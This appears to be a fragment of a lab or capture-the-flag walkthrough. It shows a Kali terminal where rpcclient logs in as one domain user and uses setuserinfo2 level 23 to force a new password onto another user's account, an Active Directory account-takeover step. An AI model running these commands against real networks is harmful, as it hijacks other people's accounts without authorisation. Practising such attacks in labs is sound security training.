 ┌──(root㉿kali)-[~]
└─# rpcclient -U 'nymir.runehunter%password' 192.168.11.100
rpcclient $> setuserinfo2 zephra.nightborne 23 "password"
rpcclient $> exit